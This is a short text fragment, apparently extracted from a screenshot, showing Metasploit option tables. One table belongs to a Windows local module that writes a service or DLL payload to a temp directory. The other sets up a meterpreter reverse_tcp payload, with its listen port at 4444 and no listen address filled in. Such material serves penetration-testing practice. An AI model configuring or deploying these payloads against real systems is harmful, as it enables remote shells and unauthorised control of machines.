 overwritten DLL when using the DLL method can take
minutes to trigg
er (Accepted: SERVICE, DLL)
SERVICE_FILENAME JhxyEa no Filename for Service Payload (Random by default).
SERVICE_NAME pvCleEuhB no Service Name to use (Random by default).
SESSION yes The session to run this module on
WRITABLE_DIR no Directory to write file to (%TEMP% by default).
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port